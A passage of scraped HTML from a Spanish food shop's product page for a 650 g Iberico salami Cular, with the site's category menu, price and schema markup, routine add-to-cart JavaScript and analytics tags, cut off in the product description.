Chocolates</a></p></div><div class='category259 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-candies/">Candies</a></p></div><div class='category298 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/hot-chocolate-and-cacao-drinks/">Hot Chocolate and Cacao drinks</a></p></div><div class='category299 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/instant-dessert-mix/">Instant dessert mix</a></p></div><div class='category300 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/canned-fruits-and-quince/">Canned fruits and Quince</a></p></div><div class='category265 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/turron-and-marzipan/">Turron and Marzipan</a></p></div></div></div><div class='category12 level1'><p onclick="level1(12)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/12_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/pastry-cookies-and-breakfasts/">Pastry, cookies and breakfasts</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category12 level1'><div class='category253 level2'><p onclick="level2(253)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-pastries/">Pastries</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category253 level2'><div class='category301 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-muffins/">Spanish Muffins</a></p></div><div class='category97 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/tortas/">Tortas</a></p></div><div class='category303 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pastries-with-chocolat/">Pastries with chocolat</a></p></div><div class='category304 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pastries-sugar-free/">Pastries Sugar Free</a></p></div></div></div><div class='category95 level2'><p onclick="level2(95)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/galletas/">Spanish Cookies</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category95 level2'><div class='category305 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/traditional-cookies/">Traditional Cookies</a></p></div><div class='category306 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/integral-cookies/">Integral Cookies</a></p></div></div></div><div class='category98 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cereals/">Cereals</a></p></div><div class='category96 level2'><p onclick="level2(96)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/mermeladas-y-miel/">Jam, Honey and Sweet Spread</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category96 level2'><div class='category307 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/jam/">Jam</a></p></div><div class='category311 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/honey/">Honey</a></p></div><div class='category312 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sweet-spread/">Sweet Spread</a></p></div></div></div></div></div><div class='category48 level1'><p onclick="level1(48)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/48_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/olive-oil-seasonings/">Olive oils and seasoning</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category48 level1'><div class='category49 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/olive-oil/">Olive oil</a></p></div><div class='category50 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/vinegar/">Vinegar</a></p></div><div class='category51 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sauces/">Sauces</a></p></div><div class='category15 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spices/">Spices</a></p></div><div class='category134 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/flour-battered-and-bread-crumbs/">Flour, battered and bread crumbs</a></p></div></div></div><div class='category7 level1'><p onclick="level1(7)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/7_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/take-a-sip/">Take a sip</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category7 level1'><div class='category16 level2'><p onclick="level2(16)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/classy-wines/">Classy wines</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category16 level2'><div class='category105 level3'><p onclick="level2(105)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/white-wine/">White wine</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category105 level3'><div class='category315 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-alicante/">D.O. Alicante</a></p></div><div class='category316 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-la-rioja/">D.O. La Rioja</a></p></div><div class='category317 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-rias-baixas/">D.O. Rías Baixas</a></p></div><div class='category318 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-rueda/">D.O. Rueda</a></p></div><div class='category319 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-txacoli/">D.O. Txacoli</a></p></div><div class='category320 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-utiel-requena/">D.O. Utiel Requena</a></p></div><div class='category321 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-valencia/">D.O. Valencia</a></p></div><div class='category322 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-white-wines/">Other White Wines</a></p></div></div></div><div class='category106 level3'><p onclick="level2(106)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/red-wine/">Red wine</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category106 level3'><div class='category323 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-almansa/">D.O. Almansa</a></p></div><div class='category324 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-calatayud/">D.O. Calatayud</a></p></div><div class='category325 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-campo-de-borja/">D.O. Campo de Borja</a></p></div><div class='category326 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-jumilla/">D.O. Jumilla</a></p></div><div class='category327 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-la-mancha/">D.O. La Mancha</a></p></div><div class='category328 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/d-o-la-rioja/">D.O. La Rioja</a></p></div><div class='category329 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-ribera-del-duero/">D.O. Ribera del Duero</a></p></div><div class='category330 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-toro/">D.O. Toro</a></p></div><div class='category331 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/d-o-utiel-requena/">D.O. Utiel-Requena</a></p></div><div class='category332 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-valdepenas/">D.O. Valdepeñas</a></p></div><div class='category333 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/d-o-valencia/">D.O. Valencia</a></p></div><div class='category334 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-red-wines/">Other Red Wines</a></p></div></div></div><div class='category107 level3'><p onclick="level2(107)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/pink-wine/">Pink wine</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category107 level3'><div class='category335 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-la-rioja-/">D.O. La Rioja</a></p></div><div class='category336 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-valencia-/">D.O. Valencia</a></p></div><div class='category337 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-rose-wines/">Other rosé wines</a></p></div></div></div><div class='category261 level3'><p onclick="level2(261)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/sherry-jerez-wine/">Sherry & Jerez Wine</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category261 level3'><div class='category338 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-malaga/">D.O. Málaga</a></p></div><div class='category339 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-montilla-moriles/">D.O. Montilla-Moriles</a></p></div><div class='category340 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-jerez/">D.O. Jerez</a></p></div><div class='category341 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-sherry-jerez-wine/">Other Sherry & Jerez Wine</a></p></div></div></div></div></div><div class='category110 level2'><p onclick="level2(110)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/vermouth/">Spanish vermut</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category110 level2'><div class='category111 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/red-vermouth/">Red vermouth</a></p></div><div class='category112 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/white-vermouth/">White vermouth</a></p></div></div></div><div class='category30 level2'><p onclick="level2(30)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/liqueurs-and-spirits/">Liqueurs and Spirits</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category30 level2'><div class='category342 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/liqueurs-/">Liqueurs</a></p></div><div class='category343 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spirits-/">Spirits</a></p></div></div></div><div class='category108 level2'><p onclick="level2(108)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/cava-sparkling-wine-and-cider/">Cava, sparkling wine and cider</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category108 level2'><div class='category344 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cava-/">Cava</a></p></div><div class='category345 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sparkling-wine/">Sparkling wine</a></p></div><div class='category346 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cider/">Cider</a></p></div></div></div><div class='category109 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sangria-and-mixes/">Sangria and mixes</a></p></div><div class='category262 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/brandy/">Brandy</a></p></div></div></div><div class='category17 level1'><p onclick="level1(17)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/17_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/beer/">Beer</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category17 level1'><div class='category313 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-beer/">Spanish Beer</a></p></div><div class='category314 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/non-alcoholic-beer/">Non-alcoholic Beer</a></p></div></div></div><div class='category249 level1'><p onclick="level1(249)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/249_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/soft-drinks-and-sweet-drinks/">Soft drinks and sweet drinks</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category249 level1'><div class='category102 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/soft-drinks/">Soft drinks</a></p></div><div class='category100 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/bebidas-dulces/">Sweet Drinks</a></p></div></div></div><div class='category55 level1'><p class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/55_thumb.jpg" width="30"><a href="https://www.gastronomicspain.com/en/coffee-and-infusions/">Coffee and infusions</a></p></div><div class='category282 level1'><p onclick="level1(282)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/282_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/kitchenware/">Kitchenware</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category282 level1'><div class='category283 level2'><p onclick="level2(283)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/paella-pans-and-accessories/">Paella Pans and Accessories</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category283 level2'><div class='category284 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/paella-pans/">PAELLA PANS</a></p></div><div class='category285 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/paella-accessories/">Paella accessories</a></p></div></div></div><div class='category77 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/ham-knife-/">Ham knife</a></p></div><div class='category76 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/ham-holder/">Ham holder</a></p></div></div></div></div>
                                      

                    </div>
                    <div class="postmenu">
                        <a style='color:white;' href="/blog/en">                            
                             Spanish <br> food blog
                        </a>
                    </div>
                </div>
                <div class="darkBackground"></div>
            </div>
        </div>
    
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        deleteCookie('transportista')
    })
    function deleteCookie(name, path, domain) {
        if (getCookie(name)) {
            document.cookie = encodeURIComponent(name) + "=" +
                "; expires=Thu, 01 Jan 1970 00:00:00 GMT" +
                (path ? "; path=" + path : "") +
                (domain ? "; domain=" + domain : "");
        }
    }
    </script>
                
            </header>
            
                
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
            
            <div class="breadcrumb-wrapper">
                
                    <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/en/">
              <span itemprop="name">Home</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/en/spanish-sausages/">
              <span itemprop="name">Spanish sausages</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/en/spanish-sausages/salchichon-iberico-de-bellota-cular.html">
              <span itemprop="name">Iberico salami Cular</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          </ol>
  </nav>
</div>
                
            </div>
            <section id="wrapper">
                
                
                <div class="container">
                    <div  >
                                                

                        
  <div id="content-wrapper">
    
    
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <meta itemprop="url" content="https://www.gastronomicspain.com/en/spanish-sausages/salchichon-iberico-de-bellota-cular.html">
                    <meta itemprop="brand" content="NIETO MARTIN">
                            <meta itemprop="gtin13" content="EAN Code:8437005658325">
                                <div class="row">
            <div class="col-md-7 col-lg-6 push-md-5 push-lg-6">
                
                    
                        <h1 class="product-name h1" itemprop="name">Iberico salami Cular</h1>
                    
                

                
                <style>
				.pstb-wrp.pstbh_displayReassurance {
                    display:none;
                    margin-bottom: 10px;
                    padding-bottom: 15px;

				}
				</style>

                
                      <div class="product-prices">
    

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">
        <meta itemprop="url" content="https://www.gastronomicspain.com/en/spanish-sausages/salchichon-iberico-de-bellota-cular.html">
        <div class="current-price">
         
          <span class="price" itemprop="price" content="18">€18.00</span>
          
                  
          <div class="tax-shipping-delivery-label">
                        
            
                                                                              </div>
        </div>
      </div>
    

    
          

    
          

    
          
   
                <div class="product-weight-new">
                                                      <b>650 gr</b>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          </div>
      
      
        
          <span id="product-availability" class=" ">
                      </span>
        
  </div>
      <div style="font-weight: 400;font-size: .8125rem;color: #7a7a7a;">Price for kg: €27.69</div>
    

                
                                                    <div class="product-information">
                                                
                            <div class="product-additional-info">
  
</div>
                        
                        <div class="product-actions">
                            
                                <form action="https://www.gastronomicspain.com/en/carrito" method="post" id="add-to-cart-or-refresh">
                                    <input type="hidden" name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7">
                                    <input type="hidden" name="id_product" value="1241" id="product_page_product_id">
                                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                                    
                                        <div class="product-variants">
  </div>
                                    

                                    
                                                                            

                                    
                                        <section class="product-discounts">
  </section>
                                    

                                    
                                              <style>
      .product-add-to-cart{
        display:block !important;
      }
    </style>
         
      <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl1241(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 1241
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl1241('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+1241).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+1241).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+1241).attr("style","display:flex !important")
        $(".an_productattributes"+1241).attr("style","display:none !important")
        $(".product-add-to-cart"+1241).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+1241+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+1241+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+1241+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+1241+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+1241+" span.mvldown").css('background','black')
          $(".addtocartmvl"+1241+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+1241+" span.mvldown").show()
          $("body#cart .addtocartmvl"+1241+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+1241+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+1241).attr("style","display:none !important")
        $(".addtocartmvl_btn"+1241).attr("style","display:none !important")
        $(".an_productattributes"+1241).attr("style","display:block !important")
        $(".product-add-to-cart"+1241).attr("style","display:block !important")

        $(".addtocartmvl"+1241+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl1241 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> added &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn1241 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl1241('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl1241('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

    <div class="product-add-to-cart product-add-to-cart1241">
              
        <div class="product-quantity product-variants-item clearfix">
          <span class="control-label">Quantity</span>
          <div class="qty">
            <input
              type="number"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Quantity"
            >
          </div>
        </div>

        <div class='quantity_availability'>
          <div class="add">
            <button
              onclick="addtocartmvl1241(0)"
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
                              Add
                            
            </button>
          </div>
        </div>
      

      
      
      
        <p class="product-minimal-quantity">
                  </p>
      
      </div>
                                    

                                    
                                        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refresh">
                                    
                                </form>
                            
                        </div>
                    </div>
                            </div>
            <div class="col-md-5 col-lg-6 pull-md-7 pull-lg-6">
                
                    <section class="page-content" id="content">
                        
                        
                        
                            
                                 <style>
 #product .plabel_div{
  position:absolute;
  z-index: 1;
 }
 </style>
<div class="images-container">

  
        <div class="product-cover">
      <img class="js-qv-product-cover" src="https://www.gastronomicspain.com/3002-large_default/salchichon-iberico-de-bellota-cular.webp" alt="" title="" style="width:100%;" itemprop="image" width="800" height="800">
      <div id="zoom-in-slider" class="layer hidden-sm-down">
        <svg xmlns="http://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 24 24"><path d="M3 3v6h2V5h4V3H3zm2 12H3v6h6v-2H5v-4zm14 4h-4v2h6v-6h-2v4zm2-16h-6v2h4v4h2V3z" fill="#505050"/></svg>
      </div>
      
      <a href="https://www.gastronomicspain.com/en/spanish-sausages/salchichon-iberico-de-bellota-cular.html">
        <ul class="product-flags">
                         
        </ul>
      </a>
      
    </div>
      

  
    <div class="images_min js-qv-mask mask ">
      <ul class="product-images js-qv-product-images owl-carousel owl-theme" id='js-product-slider'>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.gastronomicspain.com/3003-medium_default/salchichon-iberico-de-bellota-cular.webp"
              data-image-large-src="https://www.gastronomicspain.com/3003-large_default/salchichon-iberico-de-bellota-cular.webp"
              src="https://www.gastronomicspain.com/3003-slider_photo/salchichon-iberico-de-bellota-cular.webp"
              alt=""
              title=""
              width="87"
              height="87"
              itemprop="image"
              data-width="800"
              data-height="800"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.gastronomicspain.com/3002-medium_default/salchichon-iberico-de-bellota-cular.webp"
              data-image-large-src="https://www.gastronomicspain.com/3002-large_default/salchichon-iberico-de-bellota-cular.webp"
              src="https://www.gastronomicspain.com/3002-slider_photo/salchichon-iberico-de-bellota-cular.webp"
              alt=""
              title=""
              width="87"
              height="87"
              itemprop="image"
              data-width="800"
              data-height="800"
            >
          </li>
              </ul>
    </div>
  
</div>

                            
                        
                    </section>
                

                            </div>
        </div>
		
		
      
                
		
		
        
        <script async defer>

    gtag('event','view_item', {

        'send_to': 'AW-658041741',

        'value': '18',

        'items': [{&quot;id&quot;:1241,&quot;google_business_vertical&quot;:&quot;retail&quot;}]

    });

</script>
        
            <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                    
                    <li class="nav-item">
                        <a
                                class="nav-link active"
                                data-toggle="tab"
                                href="#product-details"
                                role="tab"
                                aria-controls="product-details"
                                >Product Details</a>
                    </li>
                                                                            </ul>
                
                <div class="tab-content" id="tab-content">
                   
                    
                        <div class="tab-pane fade"
     id="product-details"
    data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;5&quot;,&quot;id_supplier&quot;:&quot;5&quot;,&quot;reference&quot;:&quot;11121&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;10&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac18.00&quot;,&quot;unity&quot;:&quot;kg&quot;,&quot;unit_price_ratio&quot;:&quot;0.650000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-09-11 13:35:51&quot;,&quot;date_upd&quot;:&quot;2025-11-27 07:20:52&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Buy Cebo Iberico Salami Cular Online at the best price. Guijuelo Sausage. Weight: 650 gr. Brand: Nieto Martin. Thick size. Piece&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Iberico salami Cular | Buy Online | Free Delivery Europe&quot;,&quot;link_rewrite&quot;:&quot;salchichon-iberico-de-bellota-cular&quot;,&quot;name&quot;:&quot;Iberico salami Cular&quot;,&quot;description&quot;:&quot;&lt;h2&gt;Iberico salami Cular, in thick casing&lt;\/h2&gt;\r\n&lt;p&gt;Our &lt;strong&gt;Iberico salami cular&lt;\/strong&gt; comes in &lt;strong&gt;thick casing&lt;\/strong&gt;, that is, it comes in the thick intestine of the pigs, which is about 40-60 mm. in diameter and 50-60 cm. in length. The 